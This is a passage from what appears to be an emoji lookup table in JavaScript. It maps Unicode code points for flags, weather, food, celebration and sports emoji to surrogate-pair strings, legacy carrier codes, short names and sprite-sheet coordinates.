		"1f1f9-1f1f3":[["\uD83C\uDDF9\uD83C\uDDF3"],"","",["flag-tn"],4,16,15,0],
		"1f1f9-1f1f4":[["\uD83C\uDDF9\uD83C\uDDF4"],"","",["flag-to"],4,17,15,0],
		"1f1f9-1f1f7":[["\uD83C\uDDF9\uD83C\uDDF7"],"","",["flag-tr"],4,18,15,0],
		"1f1f9-1f1f9":[["\uD83C\uDDF9\uD83C\uDDF9"],"","",["flag-tt"],4,19,15,0],
		"1f1f9-1f1fb":[["\uD83C\uDDF9\uD83C\uDDFB"],"","",["flag-tv"],4,20,15,0],
		"1f1f9-1f1fc":[["\uD83C\uDDF9\uD83C\uDDFC"],"","",["flag-tw"],4,21,15,0],
		"1f1f9-1f1ff":[["\uD83C\uDDF9\uD83C\uDDFF"],"","",["flag-tz"],4,22,15,0],
		"1f1fa-1f1e6":[["\uD83C\uDDFA\uD83C\uDDE6"],"","",["flag-ua"],4,23,15,0],
		"1f1fa-1f1ec":[["\uD83C\uDDFA\uD83C\uDDEC"],"","",["flag-ug"],4,24,15,0],
		"1f1fa-1f1f2":[["\uD83C\uDDFA\uD83C\uDDF2"],"","",["flag-um"],4,25,15,0],
		"1f1fa-1f1f3":[["\uD83C\uDDFA\uD83C\uDDF3"],"","",["flag-un"],4,26,15,0],
		"1f1fa-1f1f8":[["\uD83C\uDDFA\uD83C\uDDF8"],"\uE50C","\uDBB9\uDCE6",["us","flag-us"],4,27,15,0],
		"1f1fa-1f1fe":[["\uD83C\uDDFA\uD83C\uDDFE"],"","",["flag-uy"],4,28,15,0],
		"1f1fa-1f1ff":[["\uD83C\uDDFA\uD83C\uDDFF"],"","",["flag-uz"],4,29,15,0],
		"1f1fb-1f1e6":[["\uD83C\uDDFB\uD83C\uDDE6"],"","",["flag-va"],4,30,15,0],
		"1f1fb-1f1e8":[["\uD83C\uDDFB\uD83C\uDDE8"],"","",["flag-vc"],4,31,15,0],
		"1f1fb-1f1ea":[["\uD83C\uDDFB\uD83C\uDDEA"],"","",["flag-ve"],4,32,15,0],
		"1f1fb-1f1ec":[["\uD83C\uDDFB\uD83C\uDDEC"],"","",["flag-vg"],4,33,15,0],
		"1f1fb-1f1ee":[["\uD83C\uDDFB\uD83C\uDDEE"],"","",["flag-vi"],4,34,15,0],
		"1f1fb-1f1f3":[["\uD83C\uDDFB\uD83C\uDDF3"],"","",["flag-vn"],4,35,15,0],
		"1f1fb-1f1fa":[["\uD83C\uDDFB\uD83C\uDDFA"],"","",["flag-vu"],4,36,15,0],
		"1f1fc-1f1eb":[["\uD83C\uDDFC\uD83C\uDDEB"],"","",["flag-wf"],4,37,15,0],
		"1f1fc-1f1f8":[["\uD83C\uDDFC\uD83C\uDDF8"],"","",["flag-ws"],4,38,15,0],
		"1f1fd-1f1f0":[["\uD83C\uDDFD\uD83C\uDDF0"],"","",["flag-xk"],4,39,15,0],
		"1f1fe-1f1ea":[["\uD83C\uDDFE\uD83C\uDDEA"],"","",["flag-ye"],4,40,15,0],
		"1f1fe-1f1f9":[["\uD83C\uDDFE\uD83C\uDDF9"],"","",["flag-yt"],4,41,15,0],
		"1f1ff-1f1e6":[["\uD83C\uDDFF\uD83C\uDDE6"],"","",["flag-za"],4,42,15,0],
		"1f1ff-1f1f2":[["\uD83C\uDDFF\uD83C\uDDF2"],"","",["flag-zm"],4,43,15,0],
		"1f1ff-1f1fc":[["\uD83C\uDDFF\uD83C\uDDFC"],"","",["flag-zw"],4,44,15,0],
		"1f201":[["\uD83C\uDE01"],"\uE203","\uDBBA\uDF24",["koko"],4,45,15,0],
		"1f202-fe0f":[["\uD83C\uDE02\uFE0F","\uD83C\uDE02"],"\uE228","\uDBBA\uDF3F",["sa"],4,46,15,0],
		"1f21a":[["\uD83C\uDE1A"],"\uE216","\uDBBA\uDF3A",["u7121"],4,47,15,0],
		"1f22f":[["\uD83C\uDE2F"],"\uE22C","\uDBBA\uDF40",["u6307"],4,48,15,0],
		"1f232":[["\uD83C\uDE32"],"","\uDBBA\uDF2E",["u7981"],4,49,15,0],
		"1f233":[["\uD83C\uDE33"],"\uE22B","\uDBBA\uDF2F",["u7a7a"],4,50,15,0],
		"1f234":[["\uD83C\uDE34"],"","\uDBBA\uDF30",["u5408"],4,51,15,0],
		"1f235":[["\uD83C\uDE35"],"\uE22A","\uDBBA\uDF31",["u6e80"],4,52,15,0],
		"1f236":[["\uD83C\uDE36"],"\uE215","\uDBBA\uDF39",["u6709"],4,53,15,0],
		"1f237-fe0f":[["\uD83C\uDE37\uFE0F","\uD83C\uDE37"],"\uE217","\uDBBA\uDF3B",["u6708"],4,54,15,0],
		"1f238":[["\uD83C\uDE38"],"\uE218","\uDBBA\uDF3C",["u7533"],4,55,15,0],
		"1f239":[["\uD83C\uDE39"],"\uE227","\uDBBA\uDF3E",["u5272"],4,56,15,0],
		"1f23a":[["\uD83C\uDE3A"],"\uE22D","\uDBBA\uDF41",["u55b6"],4,57,15,0],
		"1f250":[["\uD83C\uDE50"],"\uE226","\uDBBA\uDF3D",["ideograph_advantage"],4,58,15,0],
		"1f251":[["\uD83C\uDE51"],"","\uDBBA\uDF50",["accept"],4,59,15,0],
		"1f300":[["\uD83C\uDF00"],"\uE443","\uDBB8\uDC05",["cyclone"],4,60,15,0],
		"1f301":[["\uD83C\uDF01"],"","\uDBB8\uDC06",["foggy"],5,0,15,0],
		"1f302":[["\uD83C\uDF02"],"\uE43C","\uDBB8\uDC07",["closed_umbrella"],5,1,15,0],
		"1f303":[["\uD83C\uDF03"],"\uE44B","\uDBB8\uDC08",["night_with_stars"],5,2,15,0],
		"1f304":[["\uD83C\uDF04"],"\uE04D","\uDBB8\uDC09",["sunrise_over_mountains"],5,3,15,0],
		"1f305":[["\uD83C\uDF05"],"\uE449","\uDBB8\uDC0A",["sunrise"],5,4,15,0],
		"1f306":[["\uD83C\uDF06"],"\uE146","\uDBB8\uDC0B",["city_sunset"],5,5,15,0],
		"1f307":[["\uD83C\uDF07"],"\uE44A","\uDBB8\uDC0C",["city_sunrise"],5,6,15,0],
		"1f308":[["\uD83C\uDF08"],"\uE44C","\uDBB8\uDC0D",["rainbow"],5,7,15,0],
		"1f309":[["\uD83C\uDF09"],"","\uDBB8\uDC10",["bridge_at_night"],5,8,15,0],
		"1f30a":[["\uD83C\uDF0A"],"\uE43E","\uDBB8\uDC38",["ocean"],5,9,15,0],
		"1f30b":[["\uD83C\uDF0B"],"","\uDBB8\uDC3A",["volcano"],5,10,15,0],
		"1f30c":[["\uD83C\uDF0C"],"","\uDBB8\uDC3B",["milky_way"],5,11,15,0],
		"1f30d":[["\uD83C\uDF0D"],"","",["earth_africa"],5,12,15,0],
		"1f30e":[["\uD83C\uDF0E"],"","",["earth_americas"],5,13,15,0],
		"1f30f":[["\uD83C\uDF0F"],"","\uDBB8\uDC39",["earth_asia"],5,14,15,0],
		"1f310":[["\uD83C\uDF10"],"","",["globe_with_meridians"],5,15,15,0],
		"1f311":[["\uD83C\uDF11"],"","\uDBB8\uDC11",["new_moon"],5,16,15,0],
		"1f312":[["\uD83C\uDF12"],"","",["waxing_crescent_moon"],5,17,15,0],
		"1f313":[["\uD83C\uDF13"],"","\uDBB8\uDC13",["first_quarter_moon"],5,18,15,0],
		"1f314":[["\uD83C\uDF14"],"","\uDBB8\uDC12",["moon","waxing_gibbous_moon"],5,19,15,0],
		"1f315":[["\uD83C\uDF15"],"","\uDBB8\uDC15",["full_moon"],5,20,15,0],
		"1f316":[["\uD83C\uDF16"],"","",["waning_gibbous_moon"],5,21,15,0],
		"1f317":[["\uD83C\uDF17"],"","",["last_quarter_moon"],5,22,15,0],
		"1f318":[["\uD83C\uDF18"],"","",["waning_crescent_moon"],5,23,15,0],
		"1f319":[["\uD83C\uDF19"],"\uE04C","\uDBB8\uDC14",["crescent_moon"],5,24,15,0],
		"1f31a":[["\uD83C\uDF1A"],"","",["new_moon_with_face"],5,25,15,0],
		"1f31b":[["\uD83C\uDF1B"],"","\uDBB8\uDC16",["first_quarter_moon_with_face"],5,26,15,0],
		"1f31c":[["\uD83C\uDF1C"],"","",["last_quarter_moon_with_face"],5,27,15,0],
		"1f31d":[["\uD83C\uDF1D"],"","",["full_moon_with_face"],5,28,15,0],
		"1f31e":[["\uD83C\uDF1E"],"","",["sun_with_face"],5,29,15,0],
		"1f31f":[["\uD83C\uDF1F"],"\uE335","\uDBBA\uDF69",["star2"],5,30,15,0],
		"1f320":[["\uD83C\uDF20"],"","\uDBBA\uDF6A",["stars"],5,31,15,0],
		"1f321-fe0f":[["\uD83C\uDF21\uFE0F","\uD83C\uDF21"],"","",["thermometer"],5,32,15,0],
		"1f324-fe0f":[["\uD83C\uDF24\uFE0F","\uD83C\uDF24"],"","",["mostly_sunny","sun_small_cloud"],5,33,15,0],
		"1f325-fe0f":[["\uD83C\uDF25\uFE0F","\uD83C\uDF25"],"","",["barely_sunny","sun_behind_cloud"],5,34,15,0],
		"1f326-fe0f":[["\uD83C\uDF26\uFE0F","\uD83C\uDF26"],"","",["partly_sunny_rain","sun_behind_rain_cloud"],5,35,15,0],
		"1f327-fe0f":[["\uD83C\uDF27\uFE0F","\uD83C\uDF27"],"","",["rain_cloud"],5,36,15,0],
		"1f328-fe0f":[["\uD83C\uDF28\uFE0F","\uD83C\uDF28"],"","",["snow_cloud"],5,37,15,0],
		"1f329-fe0f":[["\uD83C\uDF29\uFE0F","\uD83C\uDF29"],"","",["lightning","lightning_cloud"],5,38,15,0],
		"1f32a-fe0f":[["\uD83C\uDF2A\uFE0F","\uD83C\uDF2A"],"","",["tornado","tornado_cloud"],5,39,15,0],
		"1f32b-fe0f":[["\uD83C\uDF2B\uFE0F","\uD83C\uDF2B"],"","",["fog"],5,40,15,0],
		"1f32c-fe0f":[["\uD83C\uDF2C\uFE0F","\uD83C\uDF2C"],"","",["wind_blowing_face"],5,41,15,0],
		"1f32d":[["\uD83C\uDF2D"],"","",["hotdog"],5,42,15,0],
		"1f32e":[["\uD83C\uDF2E"],"","",["taco"],5,43,15,0],
		"1f32f":[["\uD83C\uDF2F"],"","",["burrito"],5,44,15,0],
		"1f330":[["\uD83C\uDF30"],"","\uDBB8\uDC4C",["chestnut"],5,45,15,0],
		"1f331":[["\uD83C\uDF31"],"","\uDBB8\uDC3E",["seedling"],5,46,15,0],
		"1f332":[["\uD83C\uDF32"],"","",["evergreen_tree"],5,47,15,0],
		"1f333":[["\uD83C\uDF33"],"","",["deciduous_tree"],5,48,15,0],
		"1f334":[["\uD83C\uDF34"],"\uE307","\uDBB8\uDC47",["palm_tree"],5,49,15,0],
		"1f335":[["\uD83C\uDF35"],"\uE308","\uDBB8\uDC48",["cactus"],5,50,15,0],
		"1f336-fe0f":[["\uD83C\uDF36\uFE0F","\uD83C\uDF36"],"","",["hot_pepper"],5,51,15,0],
		"1f337":[["\uD83C\uDF37"],"\uE304","\uDBB8\uDC3D",["tulip"],5,52,15,0],
		"1f338":[["\uD83C\uDF38"],"\uE030","\uDBB8\uDC40",["cherry_blossom"],5,53,15,0],
		"1f339":[["\uD83C\uDF39"],"\uE032","\uDBB8\uDC41",["rose"],5,54,15,0],
		"1f33a":[["\uD83C\uDF3A"],"\uE303","\uDBB8\uDC45",["hibiscus"],5,55,15,0],
		"1f33b":[["\uD83C\uDF3B"],"\uE305","\uDBB8\uDC46",["sunflower"],5,56,15,0],
		"1f33c":[["\uD83C\uDF3C"],"","\uDBB8\uDC4D",["blossom"],5,57,15,0],
		"1f33d":[["\uD83C\uDF3D"],"","\uDBB8\uDC4A",["corn"],5,58,15,0],
		"1f33e":[["\uD83C\uDF3E"],"\uE444","\uDBB8\uDC49",["ear_of_rice"],5,59,15,0],
		"1f33f":[["\uD83C\uDF3F"],"","\uDBB8\uDC4E",["herb"],5,60,15,0],
		"1f340":[["\uD83C\uDF40"],"\uE110","\uDBB8\uDC3C",["four_leaf_clover"],6,0,15,0],
		"1f341":[["\uD83C\uDF41"],"\uE118","\uDBB8\uDC3F",["maple_leaf"],6,1,15,0],
		"1f342":[["\uD83C\uDF42"],"\uE119","\uDBB8\uDC42",["fallen_leaf"],6,2,15,0],
		"1f343":[["\uD83C\uDF43"],"\uE447","\uDBB8\uDC43",["leaves"],6,3,15,0],
		"1f344":[["\uD83C\uDF44"],"","\uDBB8\uDC4B",["mushroom"],6,4,15,0],
		"1f345":[["\uD83C\uDF45"],"\uE349","\uDBB8\uDC55",["tomato"],6,5,15,0],
		"1f346":[["\uD83C\uDF46"],"\uE34A","\uDBB8\uDC56",["eggplant"],6,6,15,0],
		"1f347":[["\uD83C\uDF47"],"","\uDBB8\uDC59",["grapes"],6,7,15,0],
		"1f348":[["\uD83C\uDF48"],"","\uDBB8\uDC57",["melon"],6,8,15,0],
		"1f349":[["\uD83C\uDF49"],"\uE348","\uDBB8\uDC54",["watermelon"],6,9,15,0],
		"1f34a":[["\uD83C\uDF4A"],"\uE346","\uDBB8\uDC52",["tangerine"],6,10,15,0],
		"1f34b":[["\uD83C\uDF4B"],"","",["lemon"],6,11,15,0],
		"1f34c":[["\uD83C\uDF4C"],"","\uDBB8\uDC50",["banana"],6,12,15,0],
		"1f34d":[["\uD83C\uDF4D"],"","\uDBB8\uDC58",["pineapple"],6,13,15,0],
		"1f34e":[["\uD83C\uDF4E"],"\uE345","\uDBB8\uDC51",["apple"],6,14,15,0],
		"1f34f":[["\uD83C\uDF4F"],"","\uDBB8\uDC5B",["green_apple"],6,15,15,0],
		"1f350":[["\uD83C\uDF50"],"","",["pear"],6,16,15,0],
		"1f351":[["\uD83C\uDF51"],"","\uDBB8\uDC5A",["peach"],6,17,15,0],
		"1f352":[["\uD83C\uDF52"],"","\uDBB8\uDC4F",["cherries"],6,18,15,0],
		"1f353":[["\uD83C\uDF53"],"\uE347","\uDBB8\uDC53",["strawberry"],6,19,15,0],
		"1f354":[["\uD83C\uDF54"],"\uE120","\uDBBA\uDD60",["hamburger"],6,20,15,0],
		"1f355":[["\uD83C\uDF55"],"","\uDBBA\uDD75",["pizza"],6,21,15,0],
		"1f356":[["\uD83C\uDF56"],"","\uDBBA\uDD72",["meat_on_bone"],6,22,15,0],
		"1f357":[["\uD83C\uDF57"],"","\uDBBA\uDD76",["poultry_leg"],6,23,15,0],
		"1f358":[["\uD83C\uDF58"],"\uE33D","\uDBBA\uDD69",["rice_cracker"],6,24,15,0],
		"1f359":[["\uD83C\uDF59"],"\uE342","\uDBBA\uDD61",["rice_ball"],6,25,15,0],
		"1f35a":[["\uD83C\uDF5A"],"\uE33E","\uDBBA\uDD6A",["rice"],6,26,15,0],
		"1f35b":[["\uD83C\uDF5B"],"\uE341","\uDBBA\uDD6C",["curry"],6,27,15,0],
		"1f35c":[["\uD83C\uDF5C"],"\uE340","\uDBBA\uDD63",["ramen"],6,28,15,0],
		"1f35d":[["\uD83C\uDF5D"],"\uE33F","\uDBBA\uDD6B",["spaghetti"],6,29,15,0],
		"1f35e":[["\uD83C\uDF5E"],"\uE339","\uDBBA\uDD64",["bread"],6,30,15,0],
		"1f35f":[["\uD83C\uDF5F"],"\uE33B","\uDBBA\uDD67",["fries"],6,31,15,0],
		"1f360":[["\uD83C\uDF60"],"","\uDBBA\uDD74",["sweet_potato"],6,32,15,0],
		"1f361":[["\uD83C\uDF61"],"\uE33C","\uDBBA\uDD68",["dango"],6,33,15,0],
		"1f362":[["\uD83C\uDF62"],"\uE343","\uDBBA\uDD6D",["oden"],6,34,15,0],
		"1f363":[["\uD83C\uDF63"],"\uE344","\uDBBA\uDD6E",["sushi"],6,35,15,0],
		"1f364":[["\uD83C\uDF64"],"","\uDBBA\uDD7F",["fried_shrimp"],6,36,15,0],
		"1f365":[["\uD83C\uDF65"],"","\uDBBA\uDD73",["fish_cake"],6,37,15,0],
		"1f366":[["\uD83C\uDF66"],"\uE33A","\uDBBA\uDD66",["icecream"],6,38,15,0],
		"1f367":[["\uD83C\uDF67"],"\uE43F","\uDBBA\uDD71",["shaved_ice"],6,39,15,0],
		"1f368":[["\uD83C\uDF68"],"","\uDBBA\uDD77",["ice_cream"],6,40,15,0],
		"1f369":[["\uD83C\uDF69"],"","\uDBBA\uDD78",["doughnut"],6,41,15,0],
		"1f36a":[["\uD83C\uDF6A"],"","\uDBBA\uDD79",["cookie"],6,42,15,0],
		"1f36b":[["\uD83C\uDF6B"],"","\uDBBA\uDD7A",["chocolate_bar"],6,43,15,0],
		"1f36c":[["\uD83C\uDF6C"],"","\uDBBA\uDD7B",["candy"],6,44,15,0],
		"1f36d":[["\uD83C\uDF6D"],"","\uDBBA\uDD7C",["lollipop"],6,45,15,0],
		"1f36e":[["\uD83C\uDF6E"],"","\uDBBA\uDD7D",["custard"],6,46,15,0],
		"1f36f":[["\uD83C\uDF6F"],"","\uDBBA\uDD7E",["honey_pot"],6,47,15,0],
		"1f370":[["\uD83C\uDF70"],"\uE046","\uDBBA\uDD62",["cake"],6,48,15,0],
		"1f371":[["\uD83C\uDF71"],"\uE34C","\uDBBA\uDD6F",["bento"],6,49,15,0],
		"1f372":[["\uD83C\uDF72"],"\uE34D","\uDBBA\uDD70",["stew"],6,50,15,0],
		"1f373":[["\uD83C\uDF73"],"\uE147","\uDBBA\uDD65",["fried_egg","cooking"],6,51,15,0],
		"1f374":[["\uD83C\uDF74"],"\uE043","\uDBBA\uDD80",["fork_and_knife"],6,52,15,0],
		"1f375":[["\uD83C\uDF75"],"\uE338","\uDBBA\uDD84",["tea"],6,53,15,0],
		"1f376":[["\uD83C\uDF76"],"\uE30B","\uDBBA\uDD85",["sake"],6,54,15,0],
		"1f377":[["\uD83C\uDF77"],"","\uDBBA\uDD86",["wine_glass"],6,55,15,0],
		"1f378":[["\uD83C\uDF78"],"\uE044","\uDBBA\uDD82",["cocktail"],6,56,15,0],
		"1f379":[["\uD83C\uDF79"],"","\uDBBA\uDD88",["tropical_drink"],6,57,15,0],
		"1f37a":[["\uD83C\uDF7A"],"\uE047","\uDBBA\uDD83",["beer"],6,58,15,0],
		"1f37b":[["\uD83C\uDF7B"],"\uE30C","\uDBBA\uDD87",["beers"],6,59,15,0],
		"1f37c":[["\uD83C\uDF7C"],"","",["baby_bottle"],6,60,15,0],
		"1f37d-fe0f":[["\uD83C\uDF7D\uFE0F","\uD83C\uDF7D"],"","",["knife_fork_plate"],7,0,15,0],
		"1f37e":[["\uD83C\uDF7E"],"","",["champagne"],7,1,15,0],
		"1f37f":[["\uD83C\uDF7F"],"","",["popcorn"],7,2,15,0],
		"1f380":[["\uD83C\uDF80"],"\uE314","\uDBB9\uDD0F",["ribbon"],7,3,15,0],
		"1f381":[["\uD83C\uDF81"],"\uE112","\uDBB9\uDD10",["gift"],7,4,15,0],
		"1f382":[["\uD83C\uDF82"],"\uE34B","\uDBB9\uDD11",["birthday"],7,5,15,0],
		"1f383":[["\uD83C\uDF83"],"\uE445","\uDBB9\uDD1F",["jack_o_lantern"],7,6,15,0],
		"1f384":[["\uD83C\uDF84"],"\uE033","\uDBB9\uDD12",["christmas_tree"],7,7,15,0],
		"1f385":[["\uD83C\uDF85"],"\uE448","\uDBB9\uDD13",["santa"],7,8,15,0],
		"1f386":[["\uD83C\uDF86"],"\uE117","\uDBB9\uDD15",["fireworks"],7,14,15,0],
		"1f387":[["\uD83C\uDF87"],"\uE440","\uDBB9\uDD1D",["sparkler"],7,15,15,0],
		"1f388":[["\uD83C\uDF88"],"\uE310","\uDBB9\uDD16",["balloon"],7,16,15,0],
		"1f389":[["\uD83C\uDF89"],"\uE312","\uDBB9\uDD17",["tada"],7,17,15,0],
		"1f38a":[["\uD83C\uDF8A"],"","\uDBB9\uDD20",["confetti_ball"],7,18,15,0],
		"1f38b":[["\uD83C\uDF8B"],"","\uDBB9\uDD21",["tanabata_tree"],7,19,15,0],
		"1f38c":[["\uD83C\uDF8C"],"\uE143","\uDBB9\uDD14",["crossed_flags"],7,20,15,0],
		"1f38d":[["\uD83C\uDF8D"],"\uE436","\uDBB9\uDD18",["bamboo"],7,21,15,0],
		"1f38e":[["\uD83C\uDF8E"],"\uE438","\uDBB9\uDD19",["dolls"],7,22,15,0],
		"1f38f":[["\uD83C\uDF8F"],"\uE43B","\uDBB9\uDD1C",["flags"],7,23,15,0],
		"1f390":[["\uD83C\uDF90"],"\uE442","\uDBB9\uDD1E",["wind_chime"],7,24,15,0],
		"1f391":[["\uD83C\uDF91"],"\uE446","\uDBB8\uDC17",["rice_scene"],7,25,15,0],
		"1f392":[["\uD83C\uDF92"],"\uE43A","\uDBB9\uDD1B",["school_satchel"],7,26,15,0],
		"1f393":[["\uD83C\uDF93"],"\uE439","\uDBB9\uDD1A",["mortar_board"],7,27,15,0],
		"1f396-fe0f":[["\uD83C\uDF96\uFE0F","\uD83C\uDF96"],"","",["medal"],7,28,15,0],
		"1f397-fe0f":[["\uD83C\uDF97\uFE0F","\uD83C\uDF97"],"","",["reminder_ribbon"],7,29,15,0],
		"1f399-fe0f":[["\uD83C\uDF99\uFE0F","\uD83C\uDF99"],"","",["studio_microphone"],7,30,15,0],
		"1f39a-fe0f":[["\uD83C\uDF9A\uFE0F","\uD83C\uDF9A"],"","",["level_slider"],7,31,15,0],
		"1f39b-fe0f":[["\uD83C\uDF9B\uFE0F","\uD83C\uDF9B"],"","",["control_knobs"],7,32,15,0],
		"1f39e-fe0f":[["\uD83C\uDF9E\uFE0F","\uD83C\uDF9E"],"","",["film_frames"],7,33,15,0],
		"1f39f-fe0f":[["\uD83C\uDF9F\uFE0F","\uD83C\uDF9F"],"","",["admission_tickets"],7,34,15,0],
		"1f3a0":[["\uD83C\uDFA0"],"","\uDBB9\uDFFC",["carousel_horse"],7,35,15,0],
		"1f3a1":[["\uD83C\uDFA1"],"\uE124","\uDBB9\uDFFD",["ferris_wheel"],7,36,15,0],
		"1f3a2":[["\uD83C\uDFA2"],"\uE433","\uDBB9\uDFFE",["roller_coaster"],7,37,15,0],
		"1f3a3":[["\uD83C\uDFA3"],"","\uDBB9\uDFFF",["fishing_pole_and_fish"],7,38,15,0],
		"1f3a4":[["\uD83C\uDFA4"],"\uE03C","\uDBBA\uDC00",["microphone"],7,39,15,0],
		"1f3a5":[["\uD83C\uDFA5"],"\uE03D","\uDBBA\uDC01",["movie_camera"],7,40,15,0],
		"1f3a6":[["\uD83C\uDFA6"],"\uE507","\uDBBA\uDC02",["cinema"],7,41,15,0],
		"1f3a7":[["\uD83C\uDFA7"],"\uE30A","\uDBBA\uDC03",["headphones"],7,42,15,0],
		"1f3a8":[["\uD83C\uDFA8"],"\uE502","\uDBBA\uDC04",["art"],7,43,15,0],
		"1f3a9":[["\uD83C\uDFA9"],"\uE503","\uDBBA\uDC05",["tophat"],7,44,15,0],
		"1f3aa":[["\uD83C\uDFAA"],"","\uDBBA\uDC06",["circus_tent"],7,45,15,0],
		"1f3ab":[["\uD83C\uDFAB"],"\uE125","\uDBBA\uDC07",["ticket"],7,46,15,0],
		"1f3ac":[["\uD83C\uDFAC"],"\uE324","\uDBBA\uDC08",["clapper"],7,47,15,0],
		"1f3ad":[["\uD83C\uDFAD"],"","\uDBBA\uDC09",["performing_arts"],7,48,15,0],
		"1f3ae":[["\uD83C\uDFAE"],"","\uDBBA\uDC0A",["video_game"],7,49,15,0],
		"1f3af":[["\uD83C\uDFAF"],"\uE130","\uDBBA\uDC0C",["dart"],7,50,15,0],
		"1f3b0":[["\uD83C\uDFB0"],"\uE133","\uDBBA\uDC0D",["slot_machine"],7,51,15,0],
		"1f3b1":[["\uD83C\uDFB1"],"\uE42C","\uDBBA\uDC0E",["8ball"],7,52,15,0],
		"1f3b2":[["\uD83C\uDFB2"],"","\uDBBA\uDC0F",["game_die"],7,53,15,0],
		"1f3b3":[["\uD83C\uDFB3"],"","\uDBBA\uDC10",["bowling"],7,54,15,0],
		"1f3b4":[["\uD83C\uDFB4"],"","\uDBBA\uDC11",["flower_playing_cards"],7,55,15,0],
		"1f3b5":[["\uD83C\uDFB5"],"\uE03E","\uDBBA\uDC13",["musical_note"],7,56,15,0],
		"1f3b6":[["\uD83C\uDFB6"],"\uE326","\uDBBA\uDC14",["notes"],7,57,15,0],
		"1f3b7":[["\uD83C\uDFB7"],"\uE040","\uDBBA\uDC15",["saxophone"],7,58,15,0],
		"1f3b8":[["\uD83C\uDFB8"],"\uE041","\uDBBA\uDC16",["guitar"],7,59,15,0],
		"1f3b9":[["\uD83C\uDFB9"],"","\uDBBA\uDC17",["musical_keyboard"],7,60,15,0],
		"1f3ba":[["\uD83C\uDFBA"],"\uE042","\uDBBA\uDC18",["trumpet"],8,0,15,0],
		"1f3bb":[["\uD83C\uDFBB"],"","\uDBBA\uDC19",["violin"],8,1,15,0],
		"1f3bc":[["\uD83C\uDFBC"],"","\uDBBA\uDC1A",["musical_score"],8,2,15,0],
		"1f3bd":[["\uD83C\uDFBD"],"","\uDBB9\uDFD0",["running_shirt_with_sash"],8,3,15,0],
		"1f3be":[["\uD83C\uDFBE"],"\uE015","\uDBB9\uDFD3",["tennis"],8,4,15,0],
		"1f3bf":[["\uD83C\uDFBF"],"\uE013","\uDBB9\uDFD5",["ski"],8,5,15,0],
		"1f3c0":[["\uD83C\uDFC0"],"\uE42A","\uDBB9\uDFD6",["basketball"],8,6,15,0],
		"1f3c1":[["\uD83C\uDFC1"],"\uE132","\uDBB9\uDFD7",["checkered_flag"],8,7,15,0],
		"1f3c2":[["\uD83C\uDFC2"],"","\uDBB9\uDFD8",["snowboarder"],8,8,15,0],
		"1f3c3-200d-2640-fe0f":[["\uD83C\uDFC3\u200D\u2640\uFE0F","\uD83C\uDFC3\u200D\u2640"],"","",["woman-running"],8,14,15,0],
		"1f3c3-200d-2642-fe0f":[["\uD83C\uDFC3\u200D\u2642\uFE0F","\uD83C\uDFC3\u200D\u2642","\uD83C\uDFC3"],"","",["man-running","runner","running"],8,20,15,0],
		"1f3c4-200d-2640-fe0f":[["\uD83C\uDFC4\u200D\u2640\uFE0F","\uD83C\uDFC4\u200D\u2640"],"","",["woman-surfing"],8,32,15,0],
		"1f3c4-200d-2642-fe0f":[["\uD83C\uDFC4\u200D\u2642\uFE0F","\uD83C\uDFC4\u200D\u2642","\uD83C\uDFC4"],"","",["man-surfing","surfer"],8,38,15,0],
		"1f3c5":[["\uD83C\uDFC5"],"","",["sports_medal"],8,50,15,0],
		"1f3c6":[["\uD83C\uDFC6"],"\uE131","\uDBB9\uDFDB",["trophy"],8,51,15,0],
		"1f3c7":[["\uD83C\uDFC7"],"","",["horse_racing"],8,52,15,0],
		"1f3c8":[["\uD83C\uDFC8"],"\uE42B","\uDBB9\uDFDD",["football"],8,58,15,0],
		"1f3c9":[["\uD83C\uDFC9"],"","",["rugby_football"],8,59,15,0],
		"1f3ca-200d-2640-fe0f":[["\uD83C\uDFCA\u200D\u2640\uFE0F","\uD83C\uDFCA\u200D\u2640"],"","",["woman-swimming"],8,60,15,0],
		"1f3ca-200d-2642-fe0f":[["\uD83C\uDFCA\u200D\u2642\uFE0F","\uD83C\uDFCA\u200D\u2642","\uD83C\uDFCA"],"","",["man-swimming","swimmer"],9,5,15,0],
		"1f3cb-fe0f-200d-2640-fe0f":[["\uD83C\uDFCB\uFE0F\u200D\u2640\uFE0F"],"","",["woman-lifting-weights"],9,17,7,0],
		"1f3cb-fe0f-200d-2642-fe0f":[["\uD83C\uDFCB\uFE0F\u200D\u2642\uFE0F","\uD83C\uDFCB\uFE0F","\uD83C\uDFCB"],"","",["man-lifting-weights","weight_lifter"],9,23,7,0],
		"1f3cc-fe0f-200d-2640-fe0f":[["\uD83C\uDFCC\uFE0F\u200D\u2640\uFE0F"],"","",["woman-golfing"],9,35,7,0],
		"1f3cc-fe0f-200d-2642-fe0f":[["\uD83C\uDFCC\uFE0F\u200D\u2642\uFE0F","\uD83C\uDFCC\uFE0F","\uD83C\uDFCC"],"","",["man-golfing","golfer"],9,41,7,0],
		"1f3cd-fe0f":[["\uD83C\uDFCD\uFE0F","\uD83C\uDFCD"],"","",["racing_motorcycle"],9,53,15,0],
		"1f3ce-fe0f":[["\uD83C\uDFCE\uFE0F","\uD83C\uDFCE"],"","",["racing_car"],9,54,15,0],
		"1f3cf":[["\uD83C\uDFCF"],"","",["cricket_bat_and_ball"],9,55,15,0],
		"1f3d0":[["\uD83C\uDFD0"],"","",["volleyball"],9,56,15,0],
		"1f3d1":[["\uD83C\uDFD1"],"","",["field_hockey_stick_and_ball"],9,57,15,0],
		"1f3d2":[["\uD83C\uDFD2"],"","",["ice_hockey_stick_and_puck"],9,58,15,0],
		"1f3d3":[["\uD83C\uDFD3"],"","",["table_tennis_paddle_and_ball"],9,59,15,0],
		"1f3d4-fe0f":[["\uD83C\uDFD4\uFE0F","\uD83C\uDFD4"],"","",["snow_capped_mountain"],9,60,15,0],
		"1f3d5-fe0f":[["\uD83C\uDFD5\uFE0F","\uD83C\uDFD5"],"","",["camping"],10,0,15,0],
		"1f3d6-fe0f":[["\uD83C\uDFD6\uFE0F","\uD83C\uDFD6"],"","",["beach_with_umbrella"],10,1,15,0],
		"1f3d7-fe0f":[["\uD83C\uDFD7\uFE0F","\uD83C\uDFD7"],"","",["building_construction"],10,2,15,0],
		"1f3d8-fe0f":[["\uD83C\uDFD8\uFE0F","\uD83C\uDFD8"],"","",["house_buildings"],10,3,15,0],
		"1f3d9-fe0f":[["\uD83C\uDFD9\uFE0F","\uD83C\uDFD9"],"","",["cityscape"],10,4,15,0],
		"1f3da-fe0f":[["\uD83C\uDFDA\uFE0F","\uD83C\uDFDA"],"","",["derelict_house_building"],10,5,15,0],
		"1f3db-fe0f":[["\uD83C\uDFDB\uFE0F","\uD83C\uDFDB"],"","",["classical_building"],10,6,15,0],
